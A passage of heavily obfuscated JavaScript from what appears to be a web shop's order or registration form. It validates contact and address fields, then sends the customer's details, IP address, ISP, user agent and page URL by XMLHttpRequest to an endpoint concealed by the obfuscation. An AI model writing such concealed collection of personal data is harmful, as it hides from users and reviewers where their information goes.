13fb),'ASxEc':_0x5bd398(0x1756)+_0x5bd398(0x1842)+_0x5bd398(0x964)+_0x5bd398(0x13bc)+_0x5bd398(0x13ff)+_0x5bd398(0x835)+_0x5bd398(0x11f2)+_0x5bd398(0x25b)+_0x5bd398(0x29a)+_0x5bd398(0x1257)+_0x5bd398(0x1b66)+_0x5bd398(0x1a66)+_0x5bd398(0x11bd)+_0x5bd398(0x8be)+_0x5bd398(0xa76)+_0x5bd398(0x3e2)+_0x5bd398(0x2ef)+_0x5bd398(0x7da),'AuhgI':_0x5bd398(0x1127)+_0x5bd398(0xfec)+_0x5bd398(0x5a3)+_0x5bd398(0x319)+_0x5bd398(0x1c33)+_0x5bd398(0xfd5)+_0x5bd398(0x1955)+_0x5bd398(0x14a6)+_0x5bd398(0x18e3)+_0x5bd398(0xa79)+_0x5bd398(0x1869)+_0x5bd398(0xd66)+_0x5bd398(0x1285)+_0x5bd398(0x1bd9)+_0x5bd398(0x3bf)+_0x5bd398(0xe52)+_0x5bd398(0x2d9),'uvIEB':function(_0x19c80f,_0x545220){return _0x19c80f+_0x545220;},'UBPcp':_0x5bd398(0x58f)+_0x5bd398(0xc03)+_0x5bd398(0x252)+_0x5bd398(0x10ff)+_0x5bd398(0x969)+'=\x22','WeYFJ':_0x5bd398(0xd5f)+_0x5bd398(0x1325)+_0x5bd398(0x18e5)+_0x5bd398(0x89d)+_0x5bd398(0x5af)+_0x5bd398(0xf56)+_0x5bd398(0x308)+_0x5bd398(0x141a)+_0x5bd398(0x1959),'ULKkc':_0x5bd398(0x32f)+_0x5bd398(0xc7f)+_0x5bd398(0x1c1e)+_0x5bd398(0xda6),'oCRek':_0x5bd398(0xb41)+_0x5bd398(0x115b)+_0x5bd398(0xa67)+_0x5bd398(0x1302)+_0x5bd398(0xf62)+_0x5bd398(0x55d)+_0x5bd398(0x34c)+_0x5bd398(0x195a)+_0x5bd398(0x56f)+_0x5bd398(0x16b5)+_0x5bd398(0xc59)+_0x5bd398(0xf8f)+_0x5bd398(0x11f6)+_0x5bd398(0x1c95)+_0x5bd398(0x1bcc)+_0x5bd398(0xae9)+_0x5bd398(0x1760)+_0x5bd398(0xd67)+_0x5bd398(0x1d5)+_0x5bd398(0x15fb)+_0x5bd398(0xd6c)+_0x5bd398(0x1575)+_0x5bd398(0x1c7e)+_0x5bd398(0x19d7)+_0x5bd398(0x1110)+_0x5bd398(0x1809)+_0x5bd398(0x101f)+_0x5bd398(0x149c)+_0x5bd398(0xc5f)+_0x5bd398(0x1ec)+_0x5bd398(0x1a3a)+_0x5bd398(0xd54)+_0x5bd398(0x852)+'>','ttNmb':function(_0x3062a3,_0x4b4c02){return _0x3062a3+_0x4b4c02;},'nFTJn':function(_0x117be8,_0x214403){return _0x117be8+_0x214403;},'rrCes':function(_0x3306f5,_0x2587a2){return _0x3306f5+_0x2587a2;},'rIQsS':_0x5bd398(0x960)+_0x5bd398(0x19d0)+_0x5bd398(0x1117)+_0x5bd398(0xb76)+_0x5bd398(0x88e),'cGOcE':_0x5bd398(0x638),'FTIya':_0x5bd398(0x2d7)+_0x5bd398(0x704)+_0x5bd398(0x1ad6),'Fubso':_0x5bd398(0xc97)+'v>','TPxFP':_0x5bd398(0x1c1b),'PlrUo':_0x5bd398(0x16c7),'kruhc':_0x5bd398(0xc74),'xBDJz':_0x5bd398(0xc46),'EohWS':_0x5bd398(0x1a9d),'JQzNq':_0x5bd398(0x19aa)+_0x5bd398(0x1638)+_0x5bd398(0xc18),'yMQax':_0x5bd398(0xc72),'BaoTl':_0x5bd398(0x1c90),'YssqP':_0x5bd398(0x1987)+_0x5bd398(0x843),'COSkr':_0x5bd398(0x13ef)+_0x5bd398(0xa37),'QjsKK':_0x5bd398(0xde0),'PlOWp':_0x5bd398(0x1d89),'XCqKl':_0x5bd398(0x180e),'CxLwS':_0x5bd398(0x1391),'pEubt':_0x5bd398(0x5d4)+_0x5bd398(0x132d)+'1','LNGDk':_0x5bd398(0x589)+'ty','BZRka':_0x5bd398(0x66e)+'P','durrj':_0x5bd398(0x13ef)+_0x5bd398(0x728),'DEoJx':_0x5bd398(0x1361),'FxwNj':_0x5bd398(0x18d5)+_0x5bd398(0x17c4),'TpCIi':function(_0x37f91a,_0x3bee5b){return _0x37f91a(_0x3bee5b);},'ZVpIP':_0x5bd398(0x4bd)+_0x5bd398(0x1b5a)};let _0x437575=_0x1ee6d0[_0x5bd398(0xf27)];_0x1ee6d0[_0x5bd398(0x7f3)](windowWidth,0x20c*0xd+-0x2*-0x41+-0x160a)&&(_0x437575=_0x1ee6d0[_0x5bd398(0x1038)],pad=_0x1ee6d0[_0x5bd398(0x1b32)]);_0x1ee6d0[_0x5bd398(0xb35)](windowWidth,-0xc18*0x3+-0x1635*0x1+-0x1447*-0x3)&&(_0x437575=_0x1ee6d0[_0x5bd398(0xf1c)],pad=_0x1ee6d0[_0x5bd398(0x1b32)]);let _0x2842f8=-0x1c99*0x1+0x1f8+-0x79*-0x39,_0x5ca6f2='5';_0x1ee6d0[_0x5bd398(0x1394)](windowWidth,-0x3*-0x607+-0x15*0xf6+0x17b*0x3)&&(_0x2842f8=_0x1ee6d0[_0x5bd398(0xd69)],_0x5ca6f2='-3');let _0x37818f='',_0x1df654=_0x1ee6d0[_0x5bd398(0x19f9)],_0x3f46a2=_0x1ee6d0[_0x5bd398(0x202)];agree=![],_0x37818f+=_0x1ee6d0[_0x5bd398(0x336)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x175c)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x82a)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x104d)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x2e3)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x396)],_0x37818f+=_0x1ee6d0[_0x5bd398(0xf7f)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x3bd)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x1517)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x1081)],_0x37818f+=_0x1ee6d0[_0x5bd398(0xf7f)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x3bd)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x188a)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x39f)],_0x37818f+=_0x1ee6d0[_0x5bd398(0xf7f)],_0x37818f+=_0x1ee6d0[_0x5bd398(0xcd8)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x1bdc)](_0x1ee6d0[_0x5bd398(0x1a08)](_0x1ee6d0[_0x5bd398(0x1bdc)](_0x1ee6d0[_0x5bd398(0x1bdc)](_0x1ee6d0[_0x5bd398(0xeb5)],_0x1ee6d0[_0x5bd398(0x1384)](getFlagEmoji,country)),'\x20'),country),_0x1ee6d0[_0x5bd398(0x1cc3)]),_0x37818f+=_0x1ee6d0[_0x5bd398(0x916)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x13ce)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x1236)],_0x37818f+=_0x1ee6d0[_0x5bd398(0xf69)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x1ab2)],_0x37818f+=_0x1ee6d0[_0x5bd398(0xf7f)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x7f9)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x1024)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x1254)](_0x1ee6d0[_0x5bd398(0x1254)](_0x1ee6d0[_0x5bd398(0xd70)](_0x1ee6d0[_0x5bd398(0xe45)](_0x1ee6d0[_0x5bd398(0xe43)],_0x1ee6d0[_0x5bd398(0x1b93)](getFlagEmoji,country)),'\x20'),country),_0x1ee6d0[_0x5bd398(0x1cc3)]),_0x37818f+=_0x1ee6d0[_0x5bd398(0x1191)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x1c32)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x1236)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x1035)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x13c6)],_0x37818f+=_0x1ee6d0[_0x5bd398(0xf7f)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x3a6)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x1169)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x1a08)](_0x1ee6d0[_0x5bd398(0x1bdc)](_0x1ee6d0[_0x5bd398(0x1a08)](_0x1ee6d0[_0x5bd398(0x1b82)](_0x1ee6d0[_0x5bd398(0x1054)],_0x2842f8),_0x1ee6d0[_0x5bd398(0x15c1)]),_0x5ca6f2),_0x1ee6d0[_0x5bd398(0x532)]),_0x37818f+=_0x1ee6d0[_0x5bd398(0x1d39)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x991)](_0x1ee6d0[_0x5bd398(0x1944)](_0x1ee6d0[_0x5bd398(0x10c9)](_0x1ee6d0[_0x5bd398(0x10c9)](_0x1ee6d0[_0x5bd398(0x570)],_0x1df654),_0x1ee6d0[_0x5bd398(0x1156)]),_0x3f46a2),_0x1ee6d0[_0x5bd398(0x1740)]),_0x37818f+=_0x1ee6d0[_0x5bd398(0xcae)],Swal[_0x5bd398(0x549)]({'title':_0x1ee6d0[_0x5bd398(0x15bf)],'width':_0x437575,'padding':pad,'html':_0x37818f,'showCloseButton':![],'allowOutsideClick':![],'showCancelButton':!![],'showConfirmButton':!![],'confirmButtonColor':_0x1ee6d0[_0x5bd398(0x284)],'cancelButtonColor':_0x1ee6d0[_0x5bd398(0x15c0)],'confirmButtonText':_0x1ee6d0[_0x5bd398(0x1911)],'cancelButtonText':_0x1ee6d0[_0x5bd398(0x32c)],'reverseButtons':![]})[_0x5bd398(0x15d0)](_0x584101=>{const _0x2eacae=_0x5bd398;_0x584101[_0x2eacae(0x1a8e)]?_0x1ee6d0[_0x2eacae(0x80c)](register,_0x4f4ae3,_0x4ffd81):_0x1ee6d0[_0x2eacae(0x80c)](showShipping,0xb*-0x79+-0x2611+0x2b44,_0x1ee6d0[_0x2eacae(0x1c4b)]);});if(_0x1d58c1){const _0x1ab6e4=_0x1ee6d0[_0x5bd398(0x1276)][_0x5bd398(0x84c)]('|');let _0x51173e=-0x1227+0x175c+0x1*-0x535;while(!![]){switch(_0x1ab6e4[_0x51173e++]){case'0':document[_0x5bd398(0x181a)+_0x5bd398(0x1641)](_0x1ee6d0[_0x5bd398(0x152b)])[_0x5bd398(0x1a8e)]=_0x1d58c1[0x1cf3+0x837*0x3+-0x3596];continue;case'1':document[_0x5bd398(0x181a)+_0x5bd398(0x1641)](_0x1ee6d0[_0x5bd398(0x936)])[_0x5bd398(0x1a8e)]=_0x1d58c1[0xa6b+0x25*0xb9+-0x2528];continue;case'2':document[_0x5bd398(0x181a)+_0x5bd398(0x1641)](_0x1ee6d0[_0x5bd398(0x16db)])[_0x5bd398(0x1a8e)]=_0x1d58c1[0x86*-0x1+0x51*0x6+-0x154];continue;case'3':document[_0x5bd398(0x181a)+_0x5bd398(0x1641)](_0x1ee6d0[_0x5bd398(0x1732)])[_0x5bd398(0x1a8e)]=_0x1d58c1[0xb72+-0x1*-0x1ae6+-0x2653];continue;case'4':document[_0x5bd398(0x181a)+_0x5bd398(0x1641)](_0x1ee6d0[_0x5bd398(0x1ba7)])[_0x5bd398(0x1a8e)]=_0x1d58c1[-0x1e57+0x1efb+-0x9d];continue;case'5':document[_0x5bd398(0x181a)+_0x5bd398(0x1641)](_0x1ee6d0[_0x5bd398(0x1246)])[_0x5bd398(0x1a8e)]=_0x1d58c1[-0x14c9+-0x20b9+-0x7*-0x7a5];continue;case'6':document[_0x5bd398(0x181a)+_0x5bd398(0x1641)](_0x1ee6d0[_0x5bd398(0x1938)])[_0x5bd398(0x1a8e)]=_0x1d58c1[0x1905+0x19*-0x7d+-0x71*0x1d];continue;case'7':document[_0x5bd398(0x181a)+_0x5bd398(0x1641)](_0x1ee6d0[_0x5bd398(0x1408)])[_0x5bd398(0x1a8e)]=_0x1d58c1[0x2a*-0x4f+0x75a*0x1+-0x13*-0x4c];continue;case'8':document[_0x5bd398(0x181a)+_0x5bd398(0x1641)](_0x1ee6d0[_0x5bd398(0xe65)])[_0x5bd398(0x1a8e)]=_0x1d58c1[0x13*0xf9+0xbcd*0x2+-0x17*0x1d4];continue;case'9':document[_0x5bd398(0x181a)+_0x5bd398(0x1641)](_0x1ee6d0[_0x5bd398(0x6c4)])[_0x5bd398(0x1a8e)]=_0x1d58c1[0x83f*0x3+-0x39*0x65+0x11b*-0x2];continue;case'10':document[_0x5bd398(0x181a)+_0x5bd398(0x1641)](_0x1ee6d0[_0x5bd398(0x1b51)])[_0x5bd398(0x1a8e)]=_0x1d58c1[-0x1*-0x10d7+0xd01*-0x1+-0x3cb];continue;case'11':document[_0x5bd398(0x181a)+_0x5bd398(0x1641)](_0x1ee6d0[_0x5bd398(0xf80)])[_0x5bd398(0x1a8e)]=_0x1d58c1[0x2*0x39f+0xc20+-0x1*0x135a];continue;case'12':document[_0x5bd398(0x181a)+_0x5bd398(0x1641)](_0x1ee6d0[_0x5bd398(0x5eb)])[_0x5bd398(0x1a8e)]=_0x1d58c1[0x1247+0x1*0xc89+0xe*-0x233];continue;}break;}}document[_0x5bd398(0x181a)+_0x5bd398(0xff5)+'me'](_0x1ee6d0[_0x5bd398(0x1463)])[-0x65e+-0x298*-0x6+-0x932][_0x5bd398(0xe6a)](0x1a2b+-0x77c+0x1*-0x12af,0x25d3+-0x95*-0x22+-0x399d),_0x1ee6d0[_0x5bd398(0x1f0)](gsAnalytics,_0x1ee6d0[_0x5bd398(0x30a)]);}function register(_0x3ccffa,_0x8a0cb9){const _0x401337=_0x16f844,_0x513884={'FjRzu':function(_0x3692ab,_0x4fc480){return _0x3692ab===_0x4fc480;},'BVDou':_0x401337(0x14ef),'wfriT':function(_0x47106e,_0x4a3ee7){return _0x47106e(_0x4a3ee7);},'FLWNr':function(_0x49a690,_0x3d9431){return _0x49a690+_0x3d9431;},'FbICI':function(_0x98db43,_0x5a723f){return _0x98db43+_0x5a723f;},'OachJ':function(_0x449957,_0x51bd3d,_0x3b9adc){return _0x449957(_0x51bd3d,_0x3b9adc);},'TFQum':_0x401337(0x49d)+_0x401337(0x3b7)+_0x401337(0x1881)+_0x401337(0xa33)+_0x401337(0x1518)+_0x401337(0x6a8)+_0x401337(0x369)+_0x401337(0x1690),'DLKml':function(_0x4c61a6,_0x4b69ef){return _0x4c61a6<_0x4b69ef;},'CPoGw':_0x401337(0x1c90),'jYyfP':function(_0x298ffa,_0x2f36a1){return _0x298ffa<_0x2f36a1;},'MCWNr':_0x401337(0x1d89),'jpdly':_0x401337(0x188e)+_0x401337(0x434)+_0x401337(0xfb2)+_0x401337(0x1533)+_0x401337(0x13c2)+_0x401337(0x19ae),'Nezdh':function(_0x517e33,_0x3cace6){return _0x517e33<_0x3cace6;},'EIYFu':_0x401337(0x13ef)+_0x401337(0x728),'XfHUu':_0x401337(0x1361),'HLhwF':function(_0x4eb2df,_0x2bec06){return _0x4eb2df<_0x2bec06;},'ngJVY':_0x401337(0x1391),'aBWro':function(_0x45ea26,_0xa4fd28){return _0x45ea26<_0xa4fd28;},'zJxRD':_0x401337(0xde0),'iIZcU':function(_0x1410c8,_0xbd0b2c){return _0x1410c8<_0xbd0b2c;},'bQJdQ':_0x401337(0x5d4)+_0x401337(0x132d)+'1','LdZme':_0x401337(0x589)+'ty','FixQn':_0x401337(0x1987)+_0x401337(0x843),'ZdwHC':_0x401337(0x66e)+'P','ggPXd':_0x401337(0x188e)+_0x401337(0x149f)+_0x401337(0x7dc)+_0x401337(0x1d03)+_0x401337(0xd40)+_0x401337(0x1a2a)+_0x401337(0x1b2e),'bXnhv':function(_0x4d0789,_0x16915f){return _0x4d0789!=_0x16915f;},'ywPOO':_0x401337(0xcbe),'omDwF':_0x401337(0x1ab9),'xdPdK':_0x401337(0x7aa)+_0x401337(0xa68)+_0x401337(0xaeb)+_0x401337(0x7b4)+_0x401337(0x696)+_0x401337(0x23b)+_0x401337(0x2ee)+_0x401337(0xdd2)+_0x401337(0x263),'yHnLA':_0x401337(0x7d4)+_0x401337(0x1758)+_0x401337(0x106c)+_0x401337(0x175)+_0x401337(0x1108)+_0x401337(0x1840)+_0x401337(0x662)+_0x401337(0x295)+_0x401337(0x1c55),'XArDh':function(_0x25b2b6,_0x56ed9f){return _0x25b2b6==_0x56ed9f;},'MjHjh':_0x401337(0xc72),'ojDXe':_0x401337(0x188e)+_0x401337(0x872)+_0x401337(0x68f)+_0x401337(0xc22),'DDksN':_0x401337(0x180e),'ONmFQ':_0x401337(0xa6c)+_0x401337(0x1431)+_0x401337(0xb1c)+_0x401337(0x1734)+_0x401337(0x1037)+_0x401337(0x15b1)+_0x401337(0x1cd)+_0x401337(0x1727)+_0x401337(0xbce),'aDLPw':_0x401337(0x132e),'XXbLp':function(_0x484a92,_0x46c463){return _0x484a92+_0x46c463;},'jqSli':function(_0x1a0a26,_0x61cfc4){return _0x1a0a26+_0x61cfc4;},'WbCBD':function(_0x59390c,_0x4c8ac4){return _0x59390c+_0x4c8ac4;},'cCLCn':function(_0x1c4e8b,_0x1cf238){return _0x1c4e8b+_0x1cf238;},'rMgwD':_0x401337(0x1c25),'Zexio':_0x401337(0x11e4)+'\x20','oPkYn':function(_0x50b56d,_0xe144b0){return _0x50b56d+_0xe144b0;},'UUBNz':_0x401337(0xf4f),'GRiiR':function(_0x3ec98c,_0x121c2a){return _0x3ec98c>_0x121c2a;},'WJLbV':_0x401337(0x13ef)+_0x401337(0xa37),'aEKZd':function(_0x26fb57,_0x3b84c9){return _0x26fb57+_0x3b84c9;},'FKits':function(_0x3c5629,_0x5ca303){return _0x3c5629+_0x5ca303;},'TfILw':function(_0xee7218,_0x5671de){return _0xee7218+_0x5671de;},'oTuse':function(_0x81cc67,_0x362b02){return _0x81cc67+_0x362b02;},'IrMWo':_0x401337(0x588),'HKXmP':function(_0x101f10,_0x44e955){return _0x101f10+_0x44e955;},'JseuM':function(_0x586bed,_0x1b92b7){return _0x586bed+_0x1b92b7;},'saaaH':function(_0x11e5ac,_0x5647c3){return _0x11e5ac+_0x5647c3;},'biHsC':function(_0x3957c1,_0x149281){return _0x3957c1+_0x149281;},'eGjxG':function(_0x2d4911,_0x549184){return _0x2d4911+_0x549184;},'NGflx':function(_0x26ea17,_0x53b1af){return _0x26ea17+_0x53b1af;},'wCPrk':function(_0x1d6724,_0x273b7d){return _0x1d6724+_0x273b7d;},'KmyxA':function(_0x18e0e5,_0x27faef){return _0x18e0e5+_0x27faef;},'ysZXL':function(_0x3955db,_0x27d06e){return _0x3955db+_0x27d06e;},'BdtLH':function(_0x5dd7b1,_0x167568){return _0x5dd7b1+_0x167568;},'CpnQi':function(_0x4840c0,_0x5f14d1){return _0x4840c0+_0x5f14d1;},'GGMDk':function(_0x49dc25,_0x125934){return _0x49dc25+_0x125934;},'zOxpX':_0x401337(0x756),'SqopM':_0x401337(0x4ec),'cCKjK':_0x401337(0x169c)+'\x20','nhaKy':_0x401337(0xfdf),'CXqtn':_0x401337(0x638),'bbjAe':_0x401337(0x6ca)+_0x401337(0xb81)+_0x401337(0x105c),'KitVv':_0x401337(0x10e5),'HuhCo':_0x401337(0x1a7f)+_0x401337(0xc3e)+_0x401337(0xc42)+_0x401337(0x129c)+_0x401337(0x1ab7)+_0x401337(0xba4)+_0x401337(0x7c6),'lRAMM':_0x401337(0x1978),'NBdYm':_0x401337(0x1a62)+_0x401337(0x2ac)+_0x401337(0xf12)+'8','fttaz':_0x401337(0x2a6)+'pe','INwql':_0x401337(0x1a62)+_0x401337(0x2ac)+_0x401337(0x1230)+'8','rjmjv':_0x401337(0x15dc)+_0x401337(0xed6),'lEaMr':_0x401337(0x113c)+_0x401337(0x7f4)+_0x401337(0x102a),'tXaXq':function(_0x4e0bb5,_0x9496ea){return _0x4e0bb5(_0x9496ea);},'RXvbZ':_0x401337(0x1c18)+_0x401337(0x1d56)+_0x401337(0x14c8)+_0x401337(0x104f)+_0x401337(0x168e)+_0x401337(0x314),'FtqzT':function(_0x40d79a,_0x98906f,_0x1f8f4c,_0x7a2e02,_0x5505c0,_0x39c026,_0x149628,_0xc8ff7b,_0x188dac,_0x1c5ccb,_0x5963c1,_0x1080c3,_0x237784,_0x49531b){return _0x40d79a(_0x98906f,_0x1f8f4c,_0x7a2e02,_0x5505c0,_0x39c026,_0x149628,_0xc8ff7b,_0x188dac,_0x1c5ccb,_0x5963c1,_0x1080c3,_0x237784,_0x49531b);},'nxiQv':function(_0x5837a4,_0x2bb86c,_0x5de399,_0x134357){return _0x5837a4(_0x2bb86c,_0x5de399,_0x134357);}};let _0x3be818;(_0x513884[_0x401337(0x4e7)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xd4e)])[_0x401337(0x1a8e)][_0x401337(0x1bda)],0x7*0x1b9+0x3*0x1e7+-0x11c2)||_0x513884[_0x401337(0x1b04)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xc91)])[_0x401337(0x1a8e)][_0x401337(0x1bda)],-0x2*-0x4ed+-0xdc1+0x3e9))&&(_0x3be818=_0x513884[_0x401337(0x156f)]);(_0x513884[_0x401337(0x1946)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x12d4)])[_0x401337(0x1a8e)][_0x401337(0x1bda)],-0x12dd*0x2+0x2b*0xb9+0x155*0x5)||_0x513884[_0x401337(0x4e7)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x166d)])[_0x401337(0x1a8e)][_0x401337(0x1bda)],-0x827*0x4+-0x2ec*-0xd+-0x55e)||_0x513884[_0x401337(0xf72)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xf4d)])[_0x401337(0x1a8e)][_0x401337(0x1bda)],0x1417+-0x72*0x52+0x106f)||_0x513884[_0x401337(0xb5a)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x15d3)])[_0x401337(0x1a8e)][_0x401337(0x1bda)],-0x2*0x65b+-0xcc8+0x1980)||_0x513884[_0x401337(0xf66)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x500)])[_0x401337(0x1a8e)][_0x401337(0x1bda)],0x231d+0x224*-0x7+0x6b5*-0x3)||_0x513884[_0x401337(0x4e7)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x5d7)])[_0x401337(0x1a8e)][_0x401337(0x1bda)],-0x1e31+0x7af+0x1684)||_0x513884[_0x401337(0x1946)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x1bbc)])[_0x401337(0x1a8e)][_0x401337(0x1bda)],-0x17f*-0xb+0x1fd8+-0x304b)||_0x513884[_0x401337(0x1b04)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xe78)])[_0x401337(0x1a8e)][_0x401337(0x1bda)],0x259b+0x23*-0x1d+-0xb36*0x3))&&(_0x3be818=_0x513884[_0x401337(0x1d7d)]);_0x513884[_0x401337(0x181)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x1c9b)])[_0x401337(0x1a8e)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x450)])[_0x401337(0x1a8e)])&&(_0x3be818=_0x513884[_0x401337(0x1634)]);_0x513884[_0x401337(0x4e7)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x1c9b)])[_0x401337(0x1a8e)][_0x401337(0x1bda)],0x20e7+-0x9e*0x3e+0x565)&&(_0x3be818=_0x513884[_0x401337(0xbc4)]);(_0x513884[_0x401337(0x198c)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x87c)])[_0x401337(0x1a8e)][_0x401337(0x839)]('@'),![])||_0x513884[_0x401337(0x198c)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x87c)])[_0x401337(0x1a8e)][_0x401337(0x839)]('.'),![]))&&(_0x3be818=_0x513884[_0x401337(0xb8f)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x87c)])[_0x401337(0x1a8e)]='');_0x513884[_0x401337(0x181)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x87c)])[_0x401337(0x1a8e)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x537)])[_0x401337(0x1a8e)])&&(_0x3be818=_0x513884[_0x401337(0x1168)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x87c)])[_0x401337(0x1a8e)]='',document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x537)])[_0x401337(0x1a8e)]='');if(!_0x3be818){const _0x3107f1=_0x513884[_0x401337(0x1b95)](_0x513884[_0x401337(0x1b56)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xd4e)])[_0x401337(0x1a8e)],'\x20'),document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xc91)])[_0x401337(0x1a8e)]),_0x1fb1bf=document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x87c)])[_0x401337(0x1a8e)];_gs&&_0x513884[_0x401337(0x645)](_gs,_0x513884[_0x401337(0x15ec)],{'email':_0x1fb1bf,'name':_0x3107f1});if(agree){let _0x14847f=_0x513884[_0x401337(0x19fc)](_0x513884[_0x401337(0x1b56)](_0x513884[_0x401337(0xfc3)](_0x513884[_0x401337(0xfc3)](_0x513884[_0x401337(0xfc3)](_0x513884[_0x401337(0xfc3)](_0x513884[_0x401337(0x1bf)](_0x513884[_0x401337(0x6ee)](_0x513884[_0x401337(0x1b56)]('\x20',document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xd4e)])[_0x401337(0x1a8e)]),'\x20'),document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xc91)])[_0x401337(0x1a8e)]),'\x0a'),_0x513884[_0x401337(0x1cd1)]),document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x87c)])[_0x401337(0x1a8e)]),_0x513884[_0x401337(0xbf8)]),document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x1c9b)])[_0x401337(0x1a8e)]),'\x0a');_0x14847f+=_0x513884[_0x401337(0x1bf)](_0x513884[_0x401337(0x1a79)](_0x513884[_0x401337(0xf5a)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x12d4)])[_0x401337(0x1a8e)]),'\x0a');_0x513884[_0x401337(0x1c1f)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xe1c)])[_0x401337(0x1a8e)][_0x401337(0x1bda)],0x1bfc+0x24ea+-0x4fe*0xd)&&(_0x14847f+=_0x513884[_0x401337(0xfc3)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xe1c)])[_0x401337(0x1a8e)],'\x0a'));_0x14847f+=_0x513884[_0x401337(0x142e)](_0x513884[_0x401337(0x142e)](_0x513884[_0x401337(0xbea)](_0x513884[_0x401337(0xfc3)](_0x513884[_0x401337(0x19fc)](_0x513884[_0x401337(0xe34)](_0x513884[_0x401337(0x242)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x166d)])[_0x401337(0x1a8e)],',\x20'),document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xf4d)])[_0x401337(0x1a8e)]),'\x0a'),_0x513884[_0x401337(0x60d)]),document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x15d3)])[_0x401337(0x1a8e)]),'\x0a'),country),_0x14847f+=_0x513884[_0x401337(0xd48)]('\x0a\x0a',productlist),_0x14847f+=_0x513884[_0x401337(0x3b4)](_0x513884[_0x401337(0xfc3)](_0x513884[_0x401337(0x100d)](_0x513884[_0x401337(0x592)](_0x513884[_0x401337(0x112e)](_0x513884[_0x401337(0x718)](_0x513884[_0x401337(0x112e)](_0x513884[_0x401337(0x6af)](_0x513884[_0x401337(0x109d)](_0x513884[_0x401337(0x1bd7)](_0x513884[_0x401337(0xfd9)](_0x513884[_0x401337(0x8b7)](_0x513884[_0x401337(0x242)](_0x513884[_0x401337(0x186b)](_0x513884[_0x401337(0x109d)]('\x0a\x0a',city),'\x20('),country),_0x513884[_0x401337(0x9f3)]),ipa),'\x20'),isp),_0x513884[_0x401337(0x17c7)]),navigator[_0x401337(0x1828)]),_0x513884[_0x401337(0xb88)]),_0x513884[_0x401337(0x392)]($,window)[_0x401337(0x98f)]()),_0x513884[_0x401337(0x1836)]),navigator[_0x401337(0x16f4)]),_0x513884[_0x401337(0x1afb)]),window[_0x401337(0x1be4)][_0x401337(0x140b)]);let _0x518d5c={'Subject':_0x513884[_0x401337(0x1a18)],'Name':_0x14847f};var _0x121cb3=new XMLHttpRequest();_0x121cb3[_0x401337(0xa5a)](_0x513884[_0x401337(0x664)],_0x513884[_0x401337(0xa80)],!![]),_0x121cb3[_0x401337(0x19eb)+_0x401337(0x397)](_0x513884[_0x401337(0x8c5)],_0x513884[_0x401337(0x1438)]),_0x121cb3[_0x401337(0x19eb)+_0x401337(0x397)](_0x513884[_0x401337(0x1362)],_0x513884[_0x401337(0x822)]),_0x121cb3[_0x401337(0xf58)](JSON[_0x401337(0x277)](_0x518d5c)),_0x121cb3[_0x401337(0x53a)]=_0x20ae0c=>{const 